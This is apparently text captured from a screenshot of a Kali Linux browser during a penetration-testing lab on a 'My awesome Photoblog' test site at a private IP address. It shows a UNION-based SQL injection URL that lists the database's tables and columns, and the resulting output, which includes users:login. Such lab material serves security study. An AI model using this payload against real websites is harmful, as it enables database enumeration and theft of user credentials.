 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,concat(table_name,':',column_name),3,4 from information_schema.colum
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Net
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login